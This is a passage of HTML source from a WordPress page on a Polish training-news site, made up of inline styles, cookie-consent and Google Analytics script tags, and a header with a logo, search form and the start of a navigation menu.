:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{background-color: var(--wp--preset--color--contrastcolor);color: var(--wp--preset--color--basecolor);font-family: var(--wp--preset--font-family--primary);font-size: var(--wp--preset--font-size--medium);font-weight: var(--wp--custom--font-weight--normal);line-height: var(--wp--custom--line-height--medium);--wp--style--root--padding-top: 0px;--wp--style--root--padding-right: 1.25rem;--wp--style--root--padding-bottom: 0px;--wp--style--root--padding-left: 1.25rem;}a:where(:not(.wp-element-button)){color: #2440d3;text-decoration: underline;}:root :where(a:where(:not(.wp-element-button)):hover){text-decoration: none;}:root :where(a:where(:not(.wp-element-button)):focus){text-decoration: underline dashed;}:root :where(a:where(:not(.wp-element-button)):active){color: var(--wp--preset--color--basecolor);text-decoration: none;}h1{font-size: var(--wp--preset--font-size--x-large);line-height: 1.3;}h2{font-size: var(--wp--preset--font-size--large);line-height: 1.3;margin-top: 2.8rem;margin-bottom: var(--wp--custom--spacing--blockbottom);}h3{font-size: var(--wp--preset--font-size--big);line-height: 1.3;margin-top: 1.8rem;margin-bottom: var(--wp--custom--spacing--blockbottom);}h4{font-size: var(--wp--preset--font-size--medium);line-height: 1.2;}h5{font-size: var(--wp--preset--font-size--medium);line-height: 1.2;}h6{font-size: var(--wp--preset--font-size--small);line-height: 1.2;}:root :where(.wp-element-button, .wp-block-button__link){background: none;background-color: var(--wp--preset--color--primary);border-radius: 5px;border-width: 0;color: var(--wp--preset--color--textonprimary);font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.5em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.5em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}:root :where(.wp-element-button:hover, .wp-block-button__link:hover){background: none;background-color: var(--wp--preset--color--primary);color: var(--wp--preset--color--textonprimary);}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-basecolor-color{color: var(--wp--preset--color--basecolor) !important;}.has-contrastcolor-color{color: var(--wp--preset--color--contrastcolor) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-textonprimary-color{color: var(--wp--preset--color--textonprimary) !important;}.has-button-color{color: var(--wp--preset--color--button) !important;}.has-textonbutton-color{color: var(--wp--preset--color--textonbutton) !important;}.has-accent-color{color: var(--wp--preset--color--accent) !important;}.has-lightbg-color{color: var(--wp--preset--color--lightbg) !important;}.has-tagcolor-color{color: var(--wp--preset--color--tagcolor) !important;}.has-lightgrey-color{color: var(--wp--preset--color--lightgrey) !important;}.has-lightborder-color{color: var(--wp--preset--color--lightborder) !important;}.has-inputbg-color{color: var(--wp--preset--color--inputbg) !important;}.has-inputtext-color{color: var(--wp--preset--color--inputtext) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-basecolor-background-color{background-color: var(--wp--preset--color--basecolor) !important;}.has-contrastcolor-background-color{background-color: var(--wp--preset--color--contrastcolor) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-textonprimary-background-color{background-color: var(--wp--preset--color--textonprimary) !important;}.has-button-background-color{background-color: var(--wp--preset--color--button) !important;}.has-textonbutton-background-color{background-color: var(--wp--preset--color--textonbutton) !important;}.has-accent-background-color{background-color: var(--wp--preset--color--accent) !important;}.has-lightbg-background-color{background-color: var(--wp--preset--color--lightbg) !important;}.has-tagcolor-background-color{background-color: var(--wp--preset--color--tagcolor) !important;}.has-lightgrey-background-color{background-color: var(--wp--preset--color--lightgrey) !important;}.has-lightborder-background-color{background-color: var(--wp--preset--color--lightborder) !important;}.has-inputbg-background-color{background-color: var(--wp--preset--color--inputbg) !important;}.has-inputtext-background-color{background-color: var(--wp--preset--color--inputtext) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-basecolor-border-color{border-color: var(--wp--preset--color--basecolor) !important;}.has-contrastcolor-border-color{border-color: var(--wp--preset--color--contrastcolor) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-textonprimary-border-color{border-color: var(--wp--preset--color--textonprimary) !important;}.has-button-border-color{border-color: var(--wp--preset--color--button) !important;}.has-textonbutton-border-color{border-color: var(--wp--preset--color--textonbutton) !important;}.has-accent-border-color{border-color: var(--wp--preset--color--accent) !important;}.has-lightbg-border-color{border-color: var(--wp--preset--color--lightbg) !important;}.has-tagcolor-border-color{border-color: var(--wp--preset--color--tagcolor) !important;}.has-lightgrey-border-color{border-color: var(--wp--preset--color--lightgrey) !important;}.has-lightborder-border-color{border-color: var(--wp--preset--color--lightborder) !important;}.has-inputbg-border-color{border-color: var(--wp--preset--color--inputbg) !important;}.has-inputtext-border-color{border-color: var(--wp--preset--color--inputtext) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-diagonal-primary-to-secondary-gradient-background{background: var(--wp--preset--gradient--diagonal-primary-to-secondary) !important;}.has-creative-primary-gradient-background{background: var(--wp--preset--gradient--creative-primary) !important;}.has-creative-btn-gradient-background{background: var(--wp--preset--gradient--creative-btn) !important;}.has-creative-two-gradient-background{background: var(--wp--preset--gradient--creative-two) !important;}.has-creative-third-gradient-background{background: var(--wp--preset--gradient--creative-third) !important;}.has-creative-four-gradient-background{background: var(--wp--preset--gradient--creative-four) !important;}.has-creative-five-gradient-background{background: var(--wp--preset--gradient--creative-five) !important;}.has-creative-six-gradient-background{background: var(--wp--preset--gradient--creative-six) !important;}.has-creative-seven-gradient-background{background: var(--wp--preset--gradient--creative-seven) !important;}.has-rainbow-gradient-background{background: var(--wp--preset--gradient--rainbow) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xxs-font-size{font-size: var(--wp--preset--font-size--xxs) !important;}.has-xsmall-font-size{font-size: var(--wp--preset--font-size--xsmall) !important;}.has-subheading-font-size{font-size: var(--wp--preset--font-size--subheading) !important;}.has-big-font-size{font-size: var(--wp--preset--font-size--big) !important;}.has-max-huge-font-size{font-size: var(--wp--preset--font-size--max-huge) !important;}.has-max-gigantic-font-size{font-size: var(--wp--preset--font-size--max-gigantic) !important;}.has-max-60-font-size{font-size: var(--wp--preset--font-size--max-60) !important;}.has-max-80-font-size{font-size: var(--wp--preset--font-size--max-80) !important;}.has-primary-font-family{font-family: var(--wp--preset--font-family--primary) !important;}.has-source-serif-pro-font-family{font-family: var(--wp--preset--font-family--source-serif-pro) !important;}.has-monospace-font-family{font-family: var(--wp--preset--font-family--monospace) !important;}
:root :where(.wp-block-button .wp-block-button__link){background: none;background-color: var(--wp--preset--color--primary);border-radius: 5px;color: var(--wp--preset--color--textonprimary);font-size: var(--wp--preset--font-size--small);font-weight: var(--wp--custom--font-weight--normal);padding-top: 8px;padding-right: 23px;padding-bottom: 8px;padding-left: 23px;}
:root :where(.wp-block-button .wp-block-button__link a:where(:not(.wp-element-button))){text-decoration: none;}
:root :where(.wp-block-columns){margin-bottom: 0;}
:root :where(.wp-block-cover){margin-top: 0;padding-top: 30px;padding-right: 30px;padding-bottom: 30px;padding-left: 30px;}
:root :where(.wp-block-navigation){font-size: var(--wp--preset--font-size--small);line-height: var(--wp--custom--line-height--normal);}
:root :where(.wp-block-navigation a:where(:not(.wp-element-button))){text-decoration: none;}
:root :where(.wp-block-post-title){font-size: var(--wp--preset--font-size--large);margin-bottom: 20px;}
:root :where(.wp-block-post-title a:where(:not(.wp-element-button))){text-decoration: none;}
:root :where(.wp-block-template-part){margin-top: 0px;margin-bottom: 0px;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css'>
.wp-container-core-group-is-layout-b2891da8{justify-content:space-between;}.wp-elements-836c934c5e31408269c3cdda022f5ecb a:where(:not(.wp-element-button)){color:var(--wp--preset--color--basecolor);}.wp-container-core-navigation-is-layout-3e5e9216{gap:var(--wp--preset--spacing--70);}.wp-container-core-group-is-layout-b168f2a0{justify-content:flex-start;}.wp-container-core-group-is-layout-1a8d0877 > .alignfull{margin-right:calc(20px * -1);margin-left:calc(20px * -1);}.wp-container-core-columns-is-layout-28f84493{flex-wrap:nowrap;}.wp-elements-0d8229585324a784e6f541cf53fc3a05 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--lightgrey);}.wp-elements-09ce807f7c6f738ac013aee88da5132e a:where(:not(.wp-element-button)){color:var(--wp--preset--color--basecolor);}.wp-container-core-group-is-layout-1c9be1a5{gap:8px;}.wp-container-core-group-is-layout-1e03fd0d > *{margin-block-start:0;margin-block-end:0;}.wp-container-core-group-is-layout-1e03fd0d > * + *{margin-block-start:10px;margin-block-end:0;}.wp-container-core-post-template-is-layout-6d3fbd8f{grid-template-columns:repeat(3, minmax(0, 1fr));}.wp-elements-8bb50f4431a8297aea19f2de1d78f856 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white);}.wp-elements-7ab2782231e3824f677d18e636320fff a:where(:not(.wp-element-button)){color:var(--wp--preset--color--textonprimary);}.wp-elements-5d0b3bcdeacc03b46713e9e52264232c a:where(:not(.wp-element-button)){color:var(--wp--preset--color--accent);}.wp-container-core-columns-is-layout-bf5e2faf{flex-wrap:nowrap;}.wp-elements-f43c69467c38e0cfc04126bc63744f00 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white);}.wp-container-core-group-is-layout-6c756ad3{justify-content:space-between;}
/*# sourceURL=core-block-supports-inline-css */
</style>
<style id='wp-block-template-skip-link-inline-css'>

		.skip-link.screen-reader-text {
			border: 0;
			clip-path: inset(50%);
			height: 1px;
			margin: -1px;
			overflow: hidden;
			padding: 0;
			position: absolute !important;
			width: 1px;
			word-wrap: normal !important;
		}

		.skip-link.screen-reader-text:focus {
			background-color: #eee;
			clip-path: none;
			color: #444;
			display: block;
			font-size: 1em;
			height: auto;
			left: 5px;
			line-height: normal;
			padding: 15px 23px 14px;
			text-decoration: none;
			top: 5px;
			width: auto;
			z-index: 100000;
		}
/*# sourceURL=wp-block-template-skip-link-inline-css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://szkolenia-news.pl/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://szkolenia-news.pl/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' media='all' />
<link rel='stylesheet' id='greenshift-style-css' href='https://szkolenia-news.pl/wp-content/themes/greenshift/assets/style.min.css?ver=2.6.5' media='all' />
<script src="https://szkolenia-news.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://szkolenia-news.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#df6b3a","button_1_button_hover":"#b2562e","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#df6b3a","button_7_button_hover":"#b2562e","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"1","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"widget","popup_showagain_position":"bottom-right","widget_position":"right"};
var log_object = {"ajax_url":"https://szkolenia-news.pl/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
</script>
<script src="https://szkolenia-news.pl/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>

<!-- Fragment znacznika Google (gtag.js) dodany przez Site Kit -->
<!-- Fragment Google Analytics dodany przez Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-NSK692F" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["szkolenia-news.pl"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NSK692F", {"googlesitekit_post_type":"post"});
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://szkolenia-news.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://szkolenia-news.pl/wp-json/wp/v2/posts/1852" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://szkolenia-news.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://szkolenia-news.pl/?p=1852' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="generator" content="webp-uploads 2.6.1">
<script type="importmap" id="wp-importmap">
{"imports":{"@wordpress/interactivity":"https://szkolenia-news.pl/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f","@wordpress/interactivity-router":"https://szkolenia-news.pl/wp-includes/js/dist/script-modules/interactivity-router/index.min.js?ver=765a6ee8162122b48e6c","@wordpress/a11y":"https://szkolenia-news.pl/wp-includes/js/dist/script-modules/a11y/index.min.js?ver=b7d06936b8bc23cff2ad"}}
</script>
<link rel="modulepreload" href="https://szkolenia-news.pl/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f" id="@wordpress/interactivity-js-modulepreload" fetchpriority="low">

<!-- Znaczniki meta Google AdSense dodane przez Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Zakończ dodawanie meta znaczników Google AdSense przez Site Kit -->
<link rel="icon" href="https://szkolenia-news.pl/wp-content/uploads/2024/11/cropped-szkolenia-news-sygnet-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://szkolenia-news.pl/wp-content/uploads/2024/11/cropped-szkolenia-news-sygnet-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://szkolenia-news.pl/wp-content/uploads/2024/11/cropped-szkolenia-news-sygnet-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://szkolenia-news.pl/wp-content/uploads/2024/11/cropped-szkolenia-news-sygnet-1-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-1852 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-greenshift gspbody gspb-bodyfront greenshift-theme">

<div class="wp-site-blocks"><header class="site-header wp-block-template-part"><style>#gspb_row-id-gsbp-1677fb0{justify-content:space-between;margin-top:0px;margin-bottom:0px;display:flex;flex-wrap:wrap;}#gspb_row-id-gsbp-1677fb0 > .gspb_row__content{display:flex;justify-content:space-between;margin:0 auto;width:100%;flex-wrap:wrap;}.gspb_row{position:relative;}div[id^=gspb_col-id]{box-sizing:border-box;position:relative;}div[id^=gspb_col-id]{padding:var(--gs-row-column-padding,15px min(3vw,20px));}#gspb_row-id-gsbp-1677fb0{min-height:10px;}body.gspb-bodyfront #gspb_row-id-gsbp-1677fb0 > .gspb_row__content{max-width:var(--wp--style--global--wide-size,1200px);}#gspb_row-id-gsbp-1677fb0{background-image:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(191 42 182) 50%,rgb(36 64 211) 100%);}</style>
<div class="wp-block-greenshift-blocks-row gspb_row gspb_row-id-gsbp-1677fb0" id="gspb_row-id-gsbp-1677fb0"><div class="gspb_row__content">  </div></div>



<div class="wp-block-group has-basecolor-color has-contrastcolor-background-color has-text-color has-background has-global-padding is-layout-constrained wp-block-group-is-layout-constrained" style="padding-top:25px;padding-bottom:25px">
<div class="wp-block-group alignwide is-content-justification-space-between is-layout-flex wp-container-core-group-is-layout-b2891da8 wp-block-group-is-layout-flex"><div class="wp-block-site-logo"><a href="https://szkolenia-news.pl/" class="custom-logo-link" rel="home"><img width="280" height="61" src="https://szkolenia-news.pl/wp-content/uploads/2024/11/szkolenia-news-logo.png" class="custom-logo" alt="Szkolenia News" decoding="async" srcset="https://szkolenia-news.pl/wp-content/uploads/2024/11/szkolenia-news-logo.png 1443w, https://szkolenia-news.pl/wp-content/uploads/2024/11/szkolenia-news-logo-300x66.png 300w, https://szkolenia-news.pl/wp-content/uploads/2024/11/szkolenia-news-logo-1024x224.png 1024w, https://szkolenia-news.pl/wp-content/uploads/2024/11/szkolenia-news-logo-768x168.png 768w" sizes="(max-width: 280px) 100vw, 280px" /></a></div>

<form role="search" method="get" action="https://szkolenia-news.pl/" class="wp-block-search__button-inside wp-block-search__icon-button is-style-header-search wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Szukaj</label><div class="wp-block-search__inside-wrapper"  style="border-radius: calc(5px + 4px)"><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="Szukaj..." value="" type="search" name="s" required  style="border-radius: 5px"/><button aria-label="Szukaj" class="wp-block-search__button has-background has-basecolor-background-color has-icon wp-element-button" type="submit"  style="border-radius: 5px"><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
					<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
				</svg></button></div></form><style>.is-style-header-search input[type=search]{border: none !important; padding:0 15px}.is-style-header-search .wp-block-search__button{padding: 5px !important;}.is-style-header-search .wp-block-search__button svg{min-height:1em; min-width:1em}.is-style-header-search .wp-block-search__inside-wrapper{background-color: var(--wp--preset--color--contrastcolor);}</style></div>
</div>



<div class="wp-block-group has-background has-global-padding is-layout-constrained wp-container-core-group-is-layout-1a8d0877 wp-block-group-is-layout-constrained" style="background-color:#f6f7f8;margin-top:0;margin-bottom:0;padding-top:5px;padding-right:20px;padding-bottom:5px;padding-left:20px">
<div class="wp-block-group alignwide has-basecolor-color has-text-color has-link-color wp-elements-836c934c5e31408269c3cdda022f5ecb is-content-justification-left is-layout-flex wp-container-core-group-is-layout-b168f2a0 wp-block-group-is-layout-flex" style="margin-top:0;margin-bottom:0;padding-top:0;padding-right:0;padding-bottom:0;padding-left:0"><style>.gspb_container-id-gsbp-2e1b1af{flex-direction:column;box-sizing:border-box;}#gspb_container-id-gsbp-2e1b1af.gspb_container > p:last-of-type{margin-bottom:0}#gspb_container-id-gsbp-2e1b1af.gspb_container{position:relative;}#gspb_container-id-gsbp-2e1b1af.gspb_container{margin-top:-5px;margin-bottom:-5px;padding-top:20px;padding-right:20px;padding-bottom:20px;padding-left:20px;}</style>
<div class="wp-block-greenshift-blocks-container gspb_container gspb_container-gsbp-2e1b1af" id="gspb_container-id-gsbp-2e1b1af"><style>#gspb_iconBox-id-gsbp-7db7eaf svg{width:72px;}#gspb_iconBox-id-gsbp-7db7eaf a{justify-content:center;display:flex;}#gspb_iconBox-id-gsbp-7db7eaf svg{height:25px!important;width:25px!important;min-width:25px!important;}#gspb_iconBox-id-gsbp-7db7eaf svg,#gspb_iconBox-id-gsbp-7db7eaf svg path{fill:currentColor !important;}#gspb_iconBox-id-gsbp-7db7eaf svg{margin:0px !important;}</style>
<div class="wp-block-greenshift-blocks-iconbox gspb_iconBox gspb_iconBox-id-gsbp-7db7eaf" id="gspb_iconBox-id-gsbp-7db7eaf"><a class="gspb-containerlink" href="https://szkolenia-news.pl" title="Szkolenia News" rel="noopener"><div class="gspb_iconBox__wrapper" style="display:inline-flex"><svg class="" style="display:inline-block;vertical-align:middle" width="72" height="72" viewBox="0 0 1152 1024" xmlns="http://www.w3.org/2000/svg"><path style="fill:#565D66" d="M1140.48 494.82l-116.48-95.78v-191.040c0-8.837-7.163-16-16-16v0h-64c-8.71 0.055-15.766 7.062-15.9 15.747l-0 0.013v112.44l-280.36-230.2c-19.291-16.149-44.37-25.956-71.74-25.956s-52.45 9.807-71.916 26.099l0.176-0.143-492.74 404.82c-7.027 5.91-11.462 14.707-11.462 24.54 0 7.841 2.82 15.024 7.502 20.589l-0.040-0.049 20.48 24.6c5.91 7.022 14.703 11.452 24.532 11.452 7.836 0 15.014-2.817 20.577-7.493l-0.049 0.040 54.94-45.12v372.62c0.102 35.305 28.695 63.898 63.99 64l0.010 0h256c35.305-0.102 63.898-28.695 64-63.99l0-0.010v-208h128v208c0.102 35.305 28.695 63.898 63.99 64l0.010 0h256c35.147-0.077 63.65-28.412 64-63.487l0-0.033v-373.14l55.060 45.24c5.514 4.636 12.692 7.452 20.528 7.452 9.828 0 18.622-4.431 24.492-11.404l0.040-0.049 20.46-24.58c4.647-5.518 7.471-12.704 7.471-20.55 0-9.882-4.48-18.718-11.519-24.588l-0.051-0.042zM927.7 864h-191.7v-208c-0.102-35.305-28.695-63.898-63.99-64l-0.010-0h-192c-35.305 0.102-63.898 28.695-64 63.99l-0 0.010v208h-192v-419.46l352-289.24 352 289.12z"></path></svg></div></a></div>
</div>


<nav style="font-style:normal;font-weight:700;" class="has-medium-font-size is-responsive wp-block-navigation is-horizontal is-layout-flex wp-container-core-navigation-is-layout-3e5e9216 wp-block-navigation-is-layout-flex" aria-label="Nawigacja" 
		 data-wp-interactive="core/navigation" data-wp-context='{"overlayOpenedBy":{"click":false,"hover":false,"focus":false},"type":"overlay","roleAttribute":"","ariaLabel":"Menu"}'><button aria-haspopup="dialog" aria-label="Rozwiń menu" class="wp-block-navigation__responsive-container-open" 
				data-wp-on--click="actions.openMenuOnClick"
				data-wp-on--keydown="actions.handleMenuKeydown"
			><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M4 7.5h16v1.5H4z"></path><path d="M4 15h16v1.5H4z"></path></svg></button>
				<div class="wp-block-navigation__responsive-container"  id="modal-2" 
				data-wp-class--has-modal-open="state.isMenuOpen"
				data-wp-class--is-menu-open="state.isMenuOpen"
				data-wp-watch="callbacks.initMenu"
				data-wp-on--keydown="actions.handleMenuKeydown"
				data-wp-on--focusout="actions.handleMenuFocusout"
				tabindex="-1"
			>
					<div class="wp-block-navigation__responsive-close" tabindex="-1">
						<div class="wp-block-navigation__responsive-dialog" 
				data-wp-bind--aria-modal="state.ariaModal"
				data-wp-bind--aria-label="state.ariaLabel"
				data-wp-bind--role="state.roleAttribute"
			>
							<button aria-label="Zamknij menu" class="wp-block-navigation__responsive-container-close" 
				data-wp-on--click="actions.closeMenuOnClick"
			><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" aria-hidden="true" focusable="false"><path d="m13.06 12 6.47-6.47-1.06-1.06L12 10.94 5.53 4.47 4.47 5.53 10.94 12l-6.47 6.47 1.06 1.06L12 13.06l6.47 6.47 1.06-1.06L13.06 12Z"></path></svg></button>
							<div class="wp-block-navigation__responsive-container-content" 
				data-wp-watch="callbacks.focusFirstElement"
			 id="modal-2-content">
								<ul style="font-style:normal;font-weight:700;" class="wp-block-navigation__container has-medium-font-size is-responsive wp-block-navigation has-medium-font-size"><li data-wp-context="{ &quot;submenuOpenedBy&quot;: { &quot;click&quot;: false, &quot;hover&quot;: false, &quot;focus&quot;: false }, &quot;type&quot;: &quot;submenu&quot;, &quot;modal&quot;: null, &quot;previousFocus&quot;: null }" data-wp-interactive="core/navigation" data-wp-on--focusout="actions.handleMenuFocusout" data-wp-on--keydown="actions.handleMenuKeydown" data-wp-on--mouseenter="actions.openMenuOnHover" data-wp-on--mouseleave="actions.closeMenuOnHover" data-wp-watch="callbacks.initMenu" tabindex="-1" class="wp-block-navigation-item has-medium-font-size has-child open-on-hover-click is-style-default wp-block-navigation-submenu"><a class="wp-block-navigation-item__content" href="/artykuly/" title="Artykuły"><span class="wp-block-navigation-item__label">Artykuły</span></a><button data-wp-bind--aria-expanded="state.isMenuOpen" data-wp-on--click="actions.toggleMenuOnClick" aria-label="Artykuły podmenu" class="wp-block-navigation__submenu-icon wp-block-navigation-submenu__toggle" ><svg xmlns="http://www.w3.org/2000/svg" width="12" 